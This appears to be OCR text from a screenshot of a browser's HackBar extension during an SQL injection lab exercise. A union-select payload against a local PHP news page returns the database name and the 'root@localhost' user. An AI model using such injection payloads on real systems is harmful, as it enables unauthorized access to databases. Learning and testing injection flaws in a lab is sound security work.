 select * from news where id=1 union select 1,2,3,database(),user(),6
demo01
首页 新闻 留言
demo01
root@localhost
Elements Console Sources Network Performance Memory Application Lighthouse HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCOD
URL
http://192.168.120.110/demo01/new.php?id=1 union select 1,2,3,database(),user(),6
Use POST method MODIFY HEADER